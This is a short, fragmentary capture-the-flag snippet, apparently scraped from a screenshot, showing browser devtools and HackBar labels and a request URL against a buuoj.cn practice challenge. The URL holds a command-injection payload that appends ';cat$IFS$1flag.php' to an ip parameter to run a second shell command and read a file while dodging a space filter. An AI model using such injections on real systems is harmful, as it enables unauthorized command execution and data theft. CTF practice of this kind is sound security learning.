 /?ip= fxck your flag!
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://27e16655-ae50-4ced-85fc-395488fef9ac.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$1flag.php
Split URL